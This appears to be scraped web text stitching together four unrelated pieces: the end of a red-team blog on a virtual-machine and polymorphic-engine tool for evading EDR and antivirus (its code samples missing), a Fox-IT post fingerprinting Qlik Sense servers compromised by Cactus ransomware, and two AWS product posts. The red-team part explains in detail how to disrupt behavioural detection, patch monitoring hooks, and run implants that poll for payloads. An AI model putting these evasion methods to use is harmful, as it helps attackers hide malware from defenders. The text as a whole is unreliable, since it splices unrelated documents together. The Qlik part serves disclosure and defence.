This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
Functions to initialize the virtual machine context, to obtain the current instruction, and to load and store values based on the instruction operands were created to aid in the implementation of opcodes within the virtual machine.
Once initialized, the virtual machine can enter its dispatch loop. This loop consists of obtaining the current instruction and executing the opcode identified by the opcode field in the instruction object. The instruction is decrypted before execution and is encrypted after. A dispatch function could be implemented as follows:
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
An attentive reader may have noticed the construction of the temporary variable ip, which is used in further operations. This originates from the fact that any instructions modifying the instruction pointer, like jcc, call, and ret, will result in a modified instruction pointer when the opcode is finished. Therefore, the instruction pointer can no longer be used to re-encrypt the original instruction that was executed.
Implementation of a Basic Opcode
The following function implements the bit test (bt) opcode11:
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
Initially, all bytecode created to execute in the virtual environment was written in assembly by hand. This provided the control needed to make sure specific opcodes and operand types were used, and as a test a PE loader was implemented in bytecode. As this limitation came at a major cost in development time and flexibility, a new method of generating bytecode was used: compiling and transpiling of C/C++ programs. This was chosen over using output directly from the assembler, as parsing these text files proved to be cumbersome and error-prone. Instead, the resulting linked binary was fed to a disassembler.
The disassembling of a binary is performed using the iced-x86 library12. This library allows for the conversion of x86 instructions to the custom format -described in the earlier section: The Anatomy of an Instruction– by checking the opcode of the instruction, the types of operand(s) and its value(s). Eventually, once all the x86 instructions are converted, the now transpiled bytecode can be interpreted by the virtual machine.
The bytecode generation process from source code to eventual bytecode.
The implementation of the transpiler instantly enabled us to support a large amount of existing tools, and made writing new tools easier. Most Position-independent Code (PIC)13 tools that compile from C/C++, including some BOFs14, can also be ported to execute on the virtual machine with relative ease.
Limitations to Bytecode Implementation
One of the limitations of the virtual machine implementation is shared with that of the bytecode. PIC must be created in order to generate valid bytecode that executes on the VM. In practice, this means that everything is relative to the current instruction pointer, and no references to other libraries or parts of other sections can exist:
No static variables;
No global variables;
No strings;
No static dependencies on libraries.
Supporting Native API Calls
To allow interfacing with the OS layer, bytecode must be able to perform native API calls. A translation layer must exist between the bytecode and native environment. The call instruction is used by compilers to invoke APIs, requiring the virtual machine’s call implementation to support this translation. Unfortunately, once a call instruction is encountered, no information is known to the virtual machine related to the number of arguments that must be forwarded. To resolve this problem, the bytecode can prepend the number of arguments when calling an API, giving the virtual machine layer enough information to translate the call into native execution. To programmatically perform this task, variadic arguments in C++ templates can be used to automatically deduce the amount of arguments passed:
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
As specified in Microsoft’s x64 __stdcall15 calling convention, the first four integer or pointer arguments are passed using the registers rcx, rdx, r8 and r9, with the remaining arguments being passed on the stack. This means that at the time of executing the call instruction, rcx holds the number of arguments that must be passed to the API. The virtual machine can extract and inspect this value, and use it to correctly perform the call:
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
The real values of the arguments are stored in rdx, r8, r9 and on the stack. When extracting the arguments from the stack, one must remember to keep the shadow space16 in mind.
Visually, the process looks like this:
A virtualized call instruction invokes ntdll!NtAllocateVirtualMemory. This call is translated to a native call and the API is invoked. The resulting value is returned to the VM.
Supporting Bytecode Function Callbacks
Keeping in mind the porting of existing programs to the bytecode architecture, one cannot omit the support for function callbacks within code. Take for example a simple linked list implementation, with a list_search function taking a predicate callback:
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
However, a problem arises: how does the virtual machine differentiate between a normal bytecode function call, a native API call, and a function callback? The difference between the first two is clear: the bytecode function call is a call to an address within the bytecode and is known at compile time, where the API call is a dynamic call, meaning a call to a function pointer stored in a register or memory location. Given that a callback within bytecode is a dynamic call, too, the virtual machine must be provided with information about the type of call being made.
To load a function pointer as an argument, a lea17 instruction is generated with its right operand referencing a memory address. This referenced memory address uses the instruction pointer (rip) register as the base field of the memory operand. When transpiling, such cases can be identified. To store this information, a new type of operand can be added to the already existing three types -listed in “The Anatomy of an Instruction”– (e.g. Function). When the virtual machine executes the lea instruction, it can check for the type of operand. If this operand’s type is Function, a tag can be added to the high 32 bits of the value, for example 0xDEADBEEF.
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
Once the call instruction is invoked, the value of the operand can be interrogated. If this value contains the previously added tag, a callback is requested. To perform the call, the tag is stripped from the value and the instruction pointer can be set accordingly.
Supporting User-Defined Arguments
Depending on the type of program that is executing, user-defined arguments are required. Take for example a program that simply sleeps for a period of time. How long should this program sleep for? Hardcoding these values is not always an option. Early on in the development of the project, a simple data structure was defined which could be provided to the bytecode’s entry point:
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
Accompanying this, each bytecode project contained a script that packaged data in a way that could be understood by the bytecode. However, there was no consistency between these scripts and the method of extraction. For example, extracting two 4-byte integers is simpler than extracting two strings due to their variable size.
To standardize this process, and to include it into the building step itself instead of running a random script, a key-value solution was created in combination with an API that can interrogate the type and value of each argument. This is different from parameter packing that Cobalt Strike uses in its BOFs18, as default arguments, or arguments that are not strictly required are supported. Additionally, each argument is encrypted separately. This allows for a PE packer to extract domain-keying information before extracting the PE data.
The following API is defined:
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
The signature of the bytecode’s entry point is updated to incorporate this change:
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
Executables and DLLs are very similar in the way they look and in the way they execute. Both have an entry point to which execution is passed, and both return a value. However, the execution flow of an executable starts at the entry point, and does not reach its function’s end until the program stops. DLLs often perform very limited initialization within their entry point, and return execution to the loader to not lock the loader threads. Additionally, the entry point of the DLL is called more than once: on process startup and shutdown, and on thread creation and destruction. The reason for calling the entry point is passed by the loader in the second, dwReason, argument. This allows the code inside of the DllMain function to differentiate between the reasons the entry point was invoked, and can act accordingly.
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
To allow our shellcode to be embedded within DLLs, both the virtual machine and its bytecode must be made aware of the reason for invocation. This requires the entry point of the virtual machine and bytecode to match that of a DLL, automatically receiving the reason by the OS loader. This does not interfere with the entry point used by a normal executable, as the default entry point of any executable does not take any arguments directly, but instead the arguments argc and argv are resolved by the C runtime, which is not linked against.
On initialization, the virtual machine sets the bytecode’s rdx register to the value of its reason argument, passing the value to the entry point as the second argument. The programmer must decide if this value is to be inspected within the bytecode and should not use the value when writing bytecode to be embedded in an executable.
Deceiving Behavioral Analysis: Multi-VM Execution
Earlier, the method of detection based on behavior was discussed. This dynamic form of inspecting an application’s execution flow regardless of static patens is difficult for attackers to rid their malware of. Opening Lsass.exe and reading its memory could be marked as malicious, even if the process looks like calc.exe. Often, defensive products receive events by kernel callbacks, such as PsSetCreateProcessNotifyRoutine19 or PsSetLoadImageNotifyRoutine20, API/syscall hooks in the local process or by using Event Tracing for Windows (ETW)21 consumers.
Patching hooks in the local process along with local ETW functions that provide events is trivial. This rids the process of intrusive monitoring by antivirus or EDR solutions, and stops the process from creating events. However, some events are still generated, mostly by the ETW providers present in the kernel, along with the kernel callbacks. Additionally, events created during patching could still be monitored. Lastly, blinding defensive products could have a negative effect, as failure to receiving check-ins could be considered an error and a signal of malicious behavior by itself.
As an attacker, generating arbitrary events along with ones that might cause detection could be a method of thwarting dynamic detection rules based on behavior. Adding code to generate events in between regular instructions would require manipulation of source code, and is not preferred. Creating a new thread that generates random events could be in vain, as events are registered per unique thread in the process.
The virtual machine was extended to support vmcalls. These types of call instructions made by the bytecode notify the virtual machine layer that a task needs to be performed. Among multiple different supported calls, most noteworthy are the following:
vminit: Initialize the virtual machine object with bytecode and arguments
vmexec: Execute N cycles on the virtual machine
The combination of these two calls allows bytecode to create a new virtual machine, and execute a predetermined number of instructions:
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
Because both sets of bytecode execute within the same virtual machine, and therefore on the same thread, no distinction can be made between the origin of each event. The OS, and any event consumers will observe a single thread generating multiple events, both benign and possibly malicious. Most importantly for an attacker, this could break patterns of behavior being monitored for.
As an additional benefit of these added instructions, bytecode can now be obtained and executed at runtime. This proved to be an extremely useful feature during payload development, as instead of staging shellcode during Command and Control, bytecode can be provided. This removes the necessity for allocating executable memory regions (or changing memory protection at a later stage) to execute shellcode in, in turn removing the opportunity for defensive products to inspect buffers used for dynamic code execution often leveraged by attackers.
For example, the following behavior could be implemented to create a simple polling implant, requesting bytecode every 10 seconds:
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
At this point, we have defeated most detection measures that we are aware of, and set out to defeat. However, the VM shares a fundamental weakness with the original packers: static patterns in the native-code VM. Throughout its development, the VM was kept as simple as possible, adhering to constraints set out to enable support for a polymorphic engine to be executed on the VM’s binary code. This made the development significantly more cumbersome, but, given a sufficiently strong polymorphic engine, does close the detection loop fully. The polymorphic engine we developed has been battle tested over several years of use against modern EDR, and antimalware. Despite the fact that the code of the engine was designed years ago, and has not significantly changed since, it still manages to mutate malicious code to the extent that it becomes undetected at runtime and scan time.
Due to the way the universe works, the engine cannot support arbitrary programs. The largest constraint is that dynamic control flow is not supported. This means that indirect function calls, indirect jumps and the ret instruction could all potentially break the mutated code. Our engine assumes you know what you’re doing, and won’t complain when such instructions are encountered, but the resulting code will likely not work as intended.
The polymorphic engine supports several different mutation techniques, including:
Instruction substitution: replacing instructions with semantically equivalent ones. For example: mov eax, 0 can be replaced with xor eax, eax;
Basic block reordering: changing the order of basic blocks in the code;
Basic block creation: inserting new basic blocks into the code, through jumps and push rets;
NOP instruction insertion: inserting NOP instructions to change the code’s layout.
The most important feature is that the output of the engine can be fed back into the engine again. This allows for multiple iterations of mutation, which leads to virtually incomprehensible disassembly. This is especially useful when the input is a small piece of code, like a shellcode loader. Sufficient numbers of mutation will double, or quadruple the size of the output, further muddying the waters for defenders.
Conclusion
Due to the ever-changing security landscape, both attackers and defenders must stay on their toes. Defensive security products continue to improve over time, making it more difficult for attackers to remain undetected, or even execute malicious code at all. Detection of payloads has shifted from static analysis to a combination of heuristics and signatures, rendering some tools obsolete.
In this blog post, we have described a tool that was written to tackle both static and dynamic analysis by way of virtualisation. This technique, along with employing a custom polymorphic engine attempts to evade these types of analysis by layers of obfuscation. To bypass heuristic analysis, support for multiple virtual machines to run concurrently was added, disrupting patterns in created events. As an added bonus, reverse engineering a sample without prior knowledge could be a daunting task. Analysts would have to reverse not only the morphed virtual machine itself, but extract morphed bytecode for further analysis. This does not remediate the issue of reverse engineering payloads for an attacker, but does significantly slow down the process, providing the attacker with more time.
In practice, this project has allowed attacks to remain undetected during Red Teaming and TIBER exercises in some of the most heavily monitored environments, making use of state of the art EDR solutions. Moreover, due to the addition of a transpiler converting compiled binaries into custom bytecode, both the speed and ease of development of custom payloads was greatly improved.
The following is a non-exhaustive list of payloads that were created during a recent Red Teaming exercise, successfully evading detection:
Multiple persistence modules;
Multiple lateral movement modules;
Shellcode and bytecode executor;
Antivirus and EDR patchers;
HTTP(s) and DNS beacons;
Tools querying Active Directory information.
Porting of additional tools is taking place, and we expect to have virtualized versions of most tools used in a Red Team exercise in the near future.
Looking Forward
The motivations for this blog post are two-fold. Firstly, we wanted to share what we think is exciting research with the community. We learned what we did from openly shared blog post and articles, and want to give back to the community. We use all the knowledge we gained to improve the security of our customers through offensive security testing, and we hope that this blog post will help and inspire others to do the same.
Secondly, although security products have advanced tremendously, we want to show that there is still room for improvement. We have noticed a tendency to “slap an EDR on it and call it a day” in certain niches of the security industry. Although that might work for some time, because a modern EDR truly adds a strong layer of security, the door is still open for attackers to bypass these products. As the landscape evolves, and general cyber security knowledge increases, the skill and sophistication of cyber criminal elements will rise. Consider this blog post, and the technique explained within, as a warning and a call to action. We hope security vendors will think about how they can detect these types of payloads, and how they can improve their products to stay ahead of the curve, as they are right now.
This blog is part of a series written by various Dutch cyber security firms that have collaborated on the Cactus ransomware group, which exploits Qlik Sense servers for initial access. To view all of them please check the central blog by Dutch special interest group Cyberveilig Nederland [1]
The effectiveness of the public-private partnership called Melissa [2] is increasingly evident. The Melissa partnership, which includes Fox-IT, has identified overlap in a specific ransomware tactic. Multiple partners, sharing information from incident response engagements for their clients, found that the Cactus ransomware group uses a particular method for initial access. Following that discovery, NCC Group’s Fox-IT developed a fingerprinting technique to identify which systems around the world are vulnerable to this method of initial access or, even more critically, are already compromised.
Qlik Sense vulnerabilities
Qlik Sense, a popular data visualisation and business intelligence tool, has recently become a focal point in cybersecurity discussions. This tool, designed to aid businesses in data analysis, has been identified as a key entry point for cyberattacks by the Cactus ransomware group.
The Cactus ransomware campaign
Since November 2023, the Cactus ransomware group has been actively targeting vulnerable Qlik Sense servers. These attacks are not just about exploiting software vulnerabilities; they also involve a psychological component where Cactus misleads its victims with fabricated stories about the breach. This likely is part of their strategy to obscure their actual method of entry, thus complicating mitigation and response efforts for the affected organizations.
For those looking for in-depth coverage of these exploits, the Arctic Wolf blog [3] provides detailed insights into the specific vulnerabilities being exploited, notably CVE-2023-41266, CVE-2023-41265 also known as ZeroQlik, and potentially CVE-2023-48365 also known as DoubleQlik.
Threat statistics and collaborative action
The scope of this threat is significant. In total, we identified 5205 Qlik Sense servers, 3143 servers seem to be vulnerable to the exploits used by the Cactus group. This is based on the initial scan on 17 April 2024. Closer to home in the Netherlands, we’ve identified 241 vulnerable systems, fortunately most don’t seem to have been compromised. However, 6 Dutch systems weren’t so lucky and have already fallen victim to the Cactus group. It’s crucial to understand that “already compromised” can mean that either the ransomware has been deployed and the initial access artifacts left behind were not removed, or the system remains compromised and is potentially poised for a future ransomware attack.
Since 17 April 2024, the DIVD (Dutch Institute for Vulnerability Disclosure) and the governmental bodies NCSC (Nationaal Cyber Security Centrum) and DTC (Digital Trust Center) have teamed up to globally inform (potential) victims of cyberattacks resembling those from the Cactus ransomware group. This collaborative effort has enabled them to reach out to affected organisations worldwide, sharing crucial information to help prevent further damage where possible.
Identifying vulnerable Qlik Sense servers
Expanding on Praetorian’s thorough vulnerability research on the ZeroQlik and DoubleQlik vulnerabilities [4,5], we found a method to identify the version of a Qlik Sense server by retrieving a file called product-info.json from the server. While we acknowledge the existence of Nuclei templates for the vulnerability checks, using the server version allows for a more reliable evaluation of potential vulnerability status, e.g. whether it’s patched or end of support.
This JSON file contains the release label and version numbers by which we can identify the exact version that this Qlik Sense server is running.
Figure 1: Qlik Sense product-info.json file containing version information
Keep in mind that although Qlik Sense servers are assigned version numbers, the vendor typically refers to advisories and updates by their release label, such as “February 2022 Patch 3”.
The following cURL command can be used to retrieve the product-info.json file from a Qlik server:
Note that we specify ?.ttf at the end of the URL to let the Qlik proxy server think that we are requesting a .ttf file, as font files can be accessed unauthenticated. Also, we set the Host header to localhost or else the server will return 400 - Bad Request - Qlik Sense, with the message The http request header is incorrect.
Retrieving this file with the ?.ttf extension trick has been fixed in the patch that addresses CVE-2023-48365 and you will always get a 302 Authenticate at this location response:
> GET /resources/autogenerated/product-info.json?.ttf HTTP/1.1
> Host: localhost
> Accept: */*
>
< HTTP/1.1 302 Authenticate at this location
< Cache-Control: no-cache, no-store, must-revalidate
< Location: https://localhost/internal_forms_authentication/?targetId=2aa7575d-3234-4980-956c-2c6929c57b71
< Content-Length: 0
<
Nevertheless, this is still a good way to determine the state of a Qlik instance, because if it redirects using 302 Authenticate at this location it is likely that the server is not vulnerable to CVE-2023-48365.
An example response from a vulnerable server would return the JSON file:
We utilised Censys and Google BigQuery [6] to compile a list of potential Qlik Sense servers accessible on the internet and conducted a version scan against them. Subsequently, we extracted the Qlik release label from the JSON response to assess vulnerability to CVE-2023-48365.
Our vulnerability assessment for DoubleQlik / CVE-2023-48365 operated on the following criteria:
The release label corresponds to vulnerability statuses outlined in the original ZeroQlik and DoubleQlik vendor advisories [7,8].
The release label is designated as End of Support (EOS) by the vendor [9], such as “February 2019 Patch 5”.
We consider a server non-vulnerable if:
The release label date is post-November 2023, as the advisory states that “November 2023” is not affected.
The server responded with HTTP/1.1 302 Authenticate at this location.
Any other responses were disregarded as invalid Qlik server instances.
As of 17 April 2024, and as stated in the introduction of this blog, we have detected 5205 Qlik Servers on the Internet. Among them, 3143 servers are still at risk of DoubleQlik, indicating that 60% of all Qlik Servers online remain vulnerable.
Figure 2: Qlik Sense patch status for DoubleQlik CVE-2023-48365
The majority of vulnerable Qlik servers reside in the United States (396), trailed by Italy (280), Brazil (244), the Netherlands (241), and Germany (175).
Figure 3: Top 20 countries with servers vulnerable to DoubleQlik CVE-2023-48365
Identifying compromised Qlik Sense servers
Based on insights gathered from the Arctic Wolf blog and our own incident response engagements where the Cactus ransomware was observed, it’s evident that the Cactus ransomware group continues to redirect the output of executed commands to a True Type font file named qle.ttf, likely abbreviated for “qlik exploit”.
Below are a few examples of executed commands and their output redirection by the Cactus ransomware group:
In addition to the qle.ttf file, we have also observed instances where qle.woff was used:
Figure 4: Directory listing with exploitation artefacts left by Cactus ransomware group
It’s important to note that these font files are not part of a default Qlik Sense server installation.
We discovered that files with a font file extension such as .ttf and .woff can be accessed without any authentication, regardless of whether the server is patched. This likely explains why the Cactus ransomware group opted to store command output in font files within the fonts directory, which in turn, also serves as a useful indicator of compromise.
Our scan for both font files, found a total of 122 servers with the indicator of compromise. The United States ranked highest in exploited servers with 49 online instances carrying the indicator of compromise, followed by Spain (13), Italy (11), the United Kingdom (8), Germany (7), and then Ireland and the Netherlands (6).
Figure 5: Top 20 countries with known compromised Qlik Sense servers
Out of the 122 compromised servers, 46 were not vulnerable anymore.
When the indicator of compromise artefact is present on a remote Qlik Sense server, it can imply various scenarios. Firstly, it may suggest that remote code execution was carried out on the server, followed by subsequent patching to address the vulnerability (if the server is not vulnerable anymore). Alternatively, its presence could signify a leftover artefact from a previous security incident or unauthorised access.
While the root cause for the presence of these files is hard to determine from the outside it still is a reliable indicator of compromise.
Responsible disclosure by the DIVD We shared our fingerprints and scan data with the Dutch Institute of Vulnerability Disclosure (DIVD), who then proceeded to issue responsible disclosure notifications to the administrators of the Qlik Sense servers.
Call to action
Ensure the security of your Qlik Sense installations by checking your current version. If your software is still supported, apply the latest patches immediately. For systems that are at the end of support, consider upgrading or replacing them to maintain robust security.
Additionally, to enhance your defences, it’s recommended to avoid exposing these services to the entire internet. Implement IP whitelisting if public access is necessary, or better yet, make them accessible only through secure remote working solutions.
If you discover you’ve been running a vulnerable version, it’s crucial to contact your (external) security experts for a thorough check-up to confirm that no breaches have occurred. Taking these steps will help safeguard your data and infrastructure from potential threats.
As outlined in the AWS post-quantum cryptography (PQC) migration plan, addressing the risk of harvest now, decrypt later (HNDL) attack is an important part of your post-quantum plan. Upgrading the client-side of your workloads to support quantum-resistant confidentiality is an important aspect of your side of the PQC shared responsibility model. Timelines to plan and execute your PQC upgrades vary by region and by industry and will depend on your own business risk profile. To learn more, see the AWS PQC frequently asked questions.
AWS Secrets Manager uses SSL/TLS to communicate with AWS resources, currently supporting TLS 1.2 and 1.3 in all AWS Regions. The service supports using TLS 1.3 with hybrid post-quantum key exchange for clients that support this capability. The hybrid post-quantum approach establishes TLS connections by combining traditional cryptography (such as X25519) with post-quantum algorithms (ML-KEM), and helps to protect your secrets against both current classical attacks and future quantum computer threats. Regardless of how your workload accesses Secrets Manager, this client-side software upgrade is the only action you need to take to address risk to secrets from HNDL. Your secrets at rest are already encrypted using keys managed by AWS Key Management Service (AWS KMS). Properly implemented symmetric encryption is considered quantum-resistant; asymmetric cryptography faces quantum threats. To learn more, watch AWS re:Inforce 2025 – Post-Quantum Cryptography Demystified.
To reduce builder effort for client-side upgrades, we’re pleased to announce the following Secrets Manager clients now enable and prefer post-quantum TLS when initiating connections to Secrets Manager: Secrets Manager Agent (v2.0.0 or later), the AWS Lambda extension (v19 or later) and the Secrets Manager CSI Driver (v2.0.0 or later). For SDK-based clients, hybrid post-quantum key exchange is available in supported AWS SDKs. Enablement requirements vary by language, version, and operating system. See the following table for your SDK client.
This launch is part of the ongoing commitment AWS has made to migrate systems to post-quantum cryptography and making it straightforward for our customers to do the same. See Post-Quantum Cryptography to learn more.
The following table summarizes the behavior for each client. When the client is upgraded to support hybrid post-quantum key exchange, the Secrets Manager service endpoint automatically selects it during the TLS handshake. Upgrading to the versions listed in the table is the only action you need to take for your workload to begin using hybrid post-quantum key exchange when calling Secrets Manager APIs.
The AWS SDK for Python (boto3) uses the OS-provided OpenSSL for TLS. Hybrid PQ key exchange in TLS requires running on a system with OpenSSL 3.5 or later installed.
The Secrets Manager caching libraries are built on the AWS SDKs and inherit their TLS behavior. Note for Java: The JDBC driver flag and Java Caching flag must be set to enable Hybrid PQ key exchange in TLS.
If you’re using the Secrets Manager Agent, the Lambda extension, or the CSI Driver, upgrade to the listed version to use hybrid post-quantum key exchange in TLS as the default. Customers using the AWS SDK for Rust, Go, or Node.js at the versions listed in the table are already upgraded and no additional action is required. The SDK will select the hybrid post-quantum key exchange for API calls. For customers using the AWS SDK for Python, hybrid post-quantum key exchange in TLS requires OpenSSL 3.5 or later to be present on the host system. Guidance on verifying and enabling this is available in the AWS Secrets Manager documentation. For customers using the AWS SDK for Java v2, hybrid post-quantum key exchange in TLS requires using the AWS CRT HTTP client. The postQuantumTlsEnabled(true) must be set on the CRT client to enable hybrid post-quantum key exchange in TLS.
After your client versions meet the requirements listed in the table, you can verify that your connections are actively using hybrid post-quantum key exchange.
How to verify your connection uses hybrid post-quantum key exchange
With hybrid post-quantum key exchange using ML-KEM now enabled by default for Secrets Manager clients (see the preceding table), most customers will not need ongoing monitoring to verify correct behavior or detect regressions. However, security teams and compliance officers might want to confirm that their Secrets Manager API calls are negotiating the hybrid key exchange. On the server side, you can confirm hybrid post-quantum key exchange in TLS by using AWS CloudTrail. On the client side, you can inspect TLS handshake details using a utility like Wireshark or by using developer tools built into major web browsers.
Verification is a two-step process: first, fetch a secret using your Secrets Manager client to generate a GetSecretValue API call, then confirm in AWS CloudTrail that the call negotiated hybrid post-quantum key exchange.
Fetch your secret using your Secrets Manager client
The following examples show how to retrieve your secret using the Secrets Manager Agent, Lambda extension, and CSI Driver—each of which will automatically negotiate hybrid post-quantum key exchange when calling the GetSecretValue API.
To verify hybrid post-quantum TLS with Secrets Manager Agent on EC2 instance: Install the agent on your Amazon Elastic Compute Cloud (Amazon EC2) instance and use it as a client to fetch your secret.
Use the agent to fetch your secret. curl -H “X-Aws-Parameters-Secrets-Token: $(</tmp/awssmatoken)” localhost:2773/secretsmanager/get?secretId=<YOUR-SECRET-ARN>
Wait for about 5 minutes for CloudTrail to deliver the logs.
To verify hybrid post-quantum TLS with Lambda extension: Use the AWS parameters and Secrets Manager Lambda extension to create a Lambda function that will consume your secrets from Secrets Manager using direct API calls.
Confirm hybrid post-quantum key exchange using CloudTrail
CloudTrail logs include a tlsDetails field for Secrets Manager API calls. When hybrid post-quantum key exchange in TLS is active, the keyExchange field in tlsDetails will show X25519MLKEM768. Each CloudTrail record includes a tlsDetails field that contains the cipher suite and, where available, the key exchange group negotiated during the TLS handshake.
If the keyExchange field shows X25519MLKEM768, then hybrid post-quantum key exchange in TLS is active. If it shows a traditional algorithm such as X25519, the client is not advertising ML-KEM support, and you should check the client version and configuration.
Troubleshooting
If your Secrets Manager API calls aren’t negotiating X25519MLKEM768 after updating your clients, check your SDK version, OpenSSL version (Python), and firewall or proxy configuration as shown in the Client Hybrid Post-Quantum Key Exchange Requirements section near the beginning of this post.
What’s next
This launch is one step in a broader migration. AWS is continuing to roll out ML-KEM support across AWS service HTTPS endpoints as part of Workstream 2 of the AWS PQC Migration Plan, with a target of full coverage across public AWS endpoints.
Support for CRYSTALS-Kyber, the pre-standardization predecessor to ML-KEM, is phasing out across AWS endpoints in 2026. Customers on older SDK versions that advertise only CRYSTALS-Kyber support will fall back gracefully to traditional TLS rather than negotiate the deprecated algorithm. To avoid this fallback, upgrade to the SDK versions listed in this post.
The journey of PQC migration extends beyond confidentiality of data in transit. To stay informed about the latest developments in the AWS PQC journey and your side of shared responsibility, follow the AWS Post-Quantum Cryptography page.
Conclusion
AWS Secrets Manager now enables hybrid post-quantum key exchange using ML-KEM by default to help protect your secrets and support your compliance efforts. This update requires no code changes or configuration updates for customers using the latest client versions.
This post covered how AWS Secrets Manager uses hybrid post-quantum cryptography to secure TLS connections, which clients support this capability, and how to verify that your connections are protected against harvest now, decrypt later attacks.
To benefit from this announcement today:
Upgrade your Secrets Manager client (Agent, Lambda extension, or CSI Driver) to the latest available versions to enable hybrid post-quantum key exchange using ML-KEM
If your workload uses the AWS SDK instead of a caching client, upgrade your AWS SDK and underlying dependencies to the minimum versions listed in this post
Verify hybrid post-quantum key exchange in TLS is active by checking the keyExchange field in CloudTrail tlsDetails for your Secrets Manager API calls
Test end-to-end hybrid post-quantum key exchange TLS connectivity in your environment, including network paths that traverse corporate firewalls or proxies
AWS will continue rolling out post-quantum cryptography support. For information about the broader migration effort, see the AWS PQC Migration Plan. Keep an updated cryptographic inventory of your broader environment to identify other uses of traditional public-key cryptography that will require migration. The CISA Quantum-Readiness guidance and the AWS PQC Migration Plan are good starting points.
Building on our recent announcement of AWS Security Hub Extended —our full-stack enterprise security offering — we want to show you how we’re simplifying security procurement and operations for your multicloud environments. Whether you’re a security architect evaluating solutions or a CISO looking to streamline vendor management, this post walks through the streamlined experience that transforms how you acquire, deploy, and manage end-to-end enterprise security solutions across endpoint, identity, email, network, data, browser, cloud, AI, and security operations. Security Hub Extended brings together AWS security services with carefully curated security partners. Delivering better outcomes together through unified procurement, billing, and operations that significantly reduce vendor management overhead so you can focus on what matters most: protecting your organization.
The challenge we’re addressing
Security teams today spend too much time on vendor management, evaluating services, negotiating contracts, and managing multiple billing cycles instead of focusing on what matters most: managing risk. But the procurement challenge runs even deeper. Until now, customers really only had one option: sign multi-year agreements based solely on proof-of-concept testing and estimated annual usage. This forces organizations to commit budget before they can validate whether a solution will work for them at scale.
AWS Security Hub Extended transforms this procurement model. Security Hub Extended offers customers the option to get started with pay-as-you-go pricing and no commitments, so they can move fast and validate solutions in their actual environment. After they’ve confirmed a solution works at scale, they can then align their vendor strategy and sign longer-term commitments for even more favorable pricing.
Security Hub Extended provides a curated set of carefully chosen partner solutions with competitive pricing, unified billing through your AWS account, and seamless integration. Our initial launch partners, selected by customers for their proven value, include 7AI, Britive, CrowdStrike, Cyera, Island, Noma, Okta, Oligo, Opti, Proofpoint, SailPoint, Splunk, Upwind, and Zscaler.
Getting started with Security Hub Extended
AWS Security Hub consolidates threat analytics from Amazon GuardDuty, vulnerability management from Amazon Inspector, and sensitive data discovery from Amazon Macie, correlating these signals with Security Hub Exposure findings to determine overall risk, reachability, and assumability. Security Hub Extended builds on this foundation by adding curated partner solutions, extending these unified security operations across your entire organization including multicloud, on-premises, and endpoint environments. If you’re already using Security Hub, you can navigate directly to the Extended plan section.
Getting started with Security Hub is straightforward. From the AWS Management Console, search for Security Hub to start the onboarding walkthrough. If you’re not already a Security Hub customer, you can quickly complete onboarding by designating an AWS organization delegated administrator (DA) account. You can then centrally enable and manage Security Hub across your entire organization’s accounts and AWS Regions from a single location (see Introduction to AWS Security Hub). After you’ve onboarded, navigate to the Extended plan section to add curated partner solutions.
Figure 1: Security Hub centralized configuration
From this single interface, you can enable detection and response capabilities across your entire organization, provide granular configurations at the organizational unit or member account level, select specific Regions, and turn individual features on or off as needed.
Understanding risk through attack paths
The Security Hub risk correlation engine identifies potential exposures by correlating threats, vulnerabilities, and misconfigurations to reveal how they connect and could lead to compromise of critical resources.
The attack path visualization in the preceding figure reveals critical insights including upstream root causes and blast radius, showing the potential impact if a threat actor exploits a vulnerability. You can use this visualization to focus on fixing the root cause rather than addressing symptoms. For example, updating one security group configuration can eliminate the entire attack path, cutting off all downstream exposure.
Accessing Security Hub Extended
You can find Security Hub Extended, shown in the following figure, in the left navigation pane under Management in your Security Hub delegated administrator (DA) account; Security Hub Extended will only be visible from the delegated administrator account. The Extended plan brings curated third-party security solutions directly into the Security Hub experience. Because Extended is built into Security Hub, there’s no separate console to manage. You discover, subscribe to, and operate curated partner solutions from the same place you manage enterprise security, delivering unified operations across your entire security estate.
Transparent, competitive pricing consolidated with Security Hub
Unlike traditional third-party engagements that require lengthy negotiations, private pricing deals, and multi-year commitments, Security Hub Extended offers complete pricing transparency. Every partner solution displays clear, competitive monthly pay-as-you-go rates billed directly with Security Hub requiring no commitments. For example, Cloud Security from Upwind costs $3.75 per resource per month, and Identity Security from Okta costs $20 per user per month.
All Security Hub Extended offerings are also eligible for AWS Enterprise Discount Program (EDP) discounts that will be applied automatically. If you have an existing AWS enterprise discount agreement, those discounts automatically apply to Security Hub Extended offerings, further reducing your effective costs. All partner solutions you deploy through Security Hub Extended appear on your consolidated AWS bill, no separate invoices or payment processes.
Streamlined onboarding
